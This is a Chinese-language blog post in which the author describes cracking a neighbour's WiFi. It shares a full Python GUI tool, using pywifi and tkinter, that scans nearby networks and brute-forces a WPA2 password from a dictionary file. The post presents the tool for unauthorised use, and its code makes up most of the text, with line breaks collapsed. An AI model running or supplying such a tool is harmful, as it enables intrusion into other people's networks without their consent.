文章目录
- 前言
- 一、环境搭建
- 准备好密码的字典包
- 安装pywifi
- 二、破解源码
- 三、实现结果
- 总结
前言
今天断网,突然想借一下邻居的WiFi,居然破天荒的成功了,感觉也是很幸运吧,所以就来分享一下
一、环境搭建
准备好密码的字典包
假设准备了如下密码字典(只是假设,当然很多密码都不可能这么简单)

安装pywifi
要装导入pywifi包,不然就会出现下面的问题
加上镜像源安装时,速度会加快
国内镜像地址:
阿里云:http://mirrors.aliyun.com/pypi/simple/
中国科技大学:https://pypi.mirrors.ustc.edu.cn/simple/
豆瓣(douban):http://pypi.douban.com/simple/
清华大学:https://pypi.tuna.tsinghua.edu.cn/simple/
中国科学技术大学:http://pypi.mirrors.ustc.edu.cn/simple/
二、破解源码
# coding:utf-8from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog
import tkinter.messageboxclass MY_GUI():def __init__(self, init_window_name):self.init_window_name = init_window_name# 密码文件路径self.get_value = StringVar()# 获取破解wifi账号self.get_wifi_value = StringVar()# 获取wifi密码self.get_wifimm_value = StringVar()self.wifi = pywifi.PyWiFi()  # 抓取网卡接口self.iface = self.wifi.interfaces()[0]  # 抓取第一个无线网卡self.iface.disconnect()  # 测试链接断开所有链接time.sleep(1)  # 休眠1秒# 测试网卡是否属于断开状态assert self.iface.status() in \[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]def __str__(self):return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())# 设置窗口def set_init_window(self):self.init_window_name.title("WIFI破解工具")self.init_window_name.geometry('+500+200')labelframe = LabelFrame(width=400, height=200, text="配置")labelframe.grid(column=0, row=0, padx=10, pady=10)self.search = Button(labelframe, text="搜索附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)self.pojie = Button(labelframe, text="开始破解", command=self.readPassWord).grid(column=1, row=0)self.label = Label(labelframe, text="目录路径:").grid(column=0, row=1)self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)self.file = Button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1)self.wifi_text = Label(labelframe, text="WiFi账号:").grid(column=0, row=2)self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)self.wifi_mm_text = Label(labelframe, text="WiFi密码:").grid(column=2, row=2)self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)self.wifi_labelframe = LabelFrame(text="wifi列表")self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)# 定义树形结构与滚动条self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)self.wifi_tree.configure(yscrollcommand=self.vbar.set)# 表格的标题self.wifi_tree.column("a", width=50, anchor="center")self.wifi_tree.column("b", width=100, anchor="center")self.wifi_tree.column("c", width=100, anchor="center")self.wifi_tree.column("d", width=100, anchor="center")self.wifi_tree.heading("a", text="WiFiID")self.wifi_tree.heading("b", text="SSID")self.wifi_tree.heading("c", text="BSSID")self.wifi_tree.heading("d", text="signal")self.wifi_tree.grid(row=4, column=0, sticky=NSEW)self.wifi_tree.bind("<Double-1>", self.onDBClick)self.vbar.grid(row=4, column=1, sticky=NS)# 搜索wifi# cmd /k C:\Python27\python.exe "$(FULL_CURRENT_PATH)" & PAUSE & EXITdef scans_wifi_list(self):  # 扫描周围wifi列表# 开始扫描print("^_^ 开始扫描附近wifi...")self.iface.scan()time.sleep(15)# 在若干秒后获取扫描结果scanres = self.iface.scan_results()# 统计附近被发现的热点数量nums = len(scanres)print("数量: %s" % (nums))# print ("| %s |  %s |  %s | %s"%("WIFIID","SSID","BSSID","signal"))# 实际数据self.show_scans_wifi_list(scanres)return scanres# 显示wifi列表def show_scans_wifi_list(self, scans_res):for index, wifi_info in enumerate(scans_res):# print("%-*s| %s | %*s |%*s\n"%(20,index,wifi_info.ssid,wifi_info.bssid,,wifi_info.signal))self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))# print("| %s | %s | %s | %s \n"%(index,wifi_info.ssid,wifi_info.bssid,wifi_info.signal))# 添加密码文件目录def add_mm_file(self):self.filename = tkinter.filedialog.askopenfilename()self.get_value.set(self.filename)# Treeview绑定事件def onDBClick(self, event):self.sels = event.widget.selection()self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])# print("you clicked on",self.wifi_tree.item(self.sels,"values")[1])# 读取密码字典,进行匹配def readPassWord(self):self.getFilePath = self.get_value.get()# print("文件路径:%s\n" %(self.getFilePath))self.get_wifissid = self.get_wifi_value.get()# print("ssid:%s\n" %(self.get_wifissid))self.pwdfilehander = open(self.getFilePath, "r", errors="ignore")while True:try:self.pwdStr = self.pwdfilehander.readline()# print("密码: %s " %(self.pwdStr))if not self.pwdStr:breakself.bool1 = self.connect(self.pwdStr, self.get_wifissid)# print("返回值:%s\n" %(self.bool1) )if self.bool1:# print("密码正确:"+pwdStr# res = "密码:%s 正确 \n"%self.pwdStr;self.res = "===正确===  wifi名:%s  匹配密码:%s " % (self.get_wifissid, self.pwdStr)self.get_wifimm_value.set(self.pwdStr)tkinter.messagebox.showinfo('提示', '破解成功!!!')print(self.res)breakelse:# print("密码:"+self.pwdStr+"错误")self.res = "---错误--- wifi名:%s匹配密码:%s" % (self.get_wifissid, self.pwdStr)print(self.res)time.sleep(3)except:continue# 对wifi和密码进行匹配def connect(self, pwd_Str, wifi_ssid):# 创建wifi链接文件self.profile = pywifi.Profile()self.profile.ssid = wifi_ssid  # wifi名称self.profile.auth = const.AUTH_ALG_OPEN  # 网卡的开放self.profile.akm.append(const.AKM_TYPE_WPA2PSK)  # wifi加密算法self.profile.cipher = const.CIPHER_TYPE_CCMP  # 加密单元self.profile.key = pwd_Str  # 密码self.iface.remove_all_network_profiles()  # 删除所有的wifi文件self.tmp_profile = self.iface.add_network_profile(self.profile)  # 设定新的链接文件self.iface.connect(self.tmp_profile)  # 链接time.sleep(5)if self.iface.status() == const.IFACE_CONNECTED:  # 判断是否连接上isOK = Trueelse:isOK = Falseself.iface.disconnect()  # 断开time.sleep(1)# 检查断开状态assert self.iface.status() in \[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]return isOKdef gui_start():init_window = Tk()ui = MY_GUI(init_window)print(ui)ui.set_init_window()# ui.scans_wifi_list()init_window.mainloop()gui_start()

三、实现结果


当破解成功时会出现提示,显示出正确的wifi名和密码
总结
以上就是我进行WiFi破解的一个简单做法了,但是,我觉得可能是巧合破解了,如果要真正不试密码的话,建议还是装一个虚拟机破解来的更精确

